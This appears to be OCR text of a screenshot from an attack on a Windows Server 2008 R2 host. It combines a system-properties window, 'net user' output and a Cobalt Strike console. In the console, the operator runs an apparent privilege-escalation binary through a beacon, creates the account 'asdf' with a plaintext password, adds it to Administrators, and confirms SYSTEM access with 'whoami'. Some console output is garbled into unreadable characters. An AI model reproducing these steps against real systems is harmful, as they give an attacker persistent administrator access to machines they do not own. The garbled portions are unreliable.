 系统
控制面板 系统和安全 系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32\cmd.exe
用户名 asdf
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017/12/2 21:50:26
密码到期 从不
密码可更改 2017/12/2 21:50:26
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
0GHz 2.50 GHz
更改设置
另请参阅
操作中心
Windows Update
Cobalt Strike View Attacks Reporting Help
test
WIN-G98L1MBT7IC @ 888
NETWORK SERVICE
TEST-D01E32028E @ 2624
Hx
WIN-5NRQ441ULSO @ 2832
Beacon 192.168.16.150@888 X
Beacon 192.168.16.136@2624 X
beacon> shell Win64.exe "net user asdf  123asdHVBTG /add"
[*] Tasked beacon to run: Win64.exe "net user asdf  123asdHVBTG /add"
[+] host called home, sent: 51 bytes
[+] received output:
ÃüÁî³É¹¦Íê³É¡£
注意2008密码复杂度
beacon> shell Win64.exe "net localgroup administrators asdf /add"
[*] Tasked beacon to run: Win64.exe "net localgroup administrators asdf /add"
[+] host called home, sent: 59 bytes
[+] received output:
ÃüÁî³É¹¦Íê³É¡£
beacon> shell Win64.exe "whoami"
[*] Tasked beacon to run: Win64.exe "whoami"
[+] host called home, sent: 26 bytes
[+] received output:
nt authority\system
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
[WIN-G98L1MBT7IC] test/888
beacon>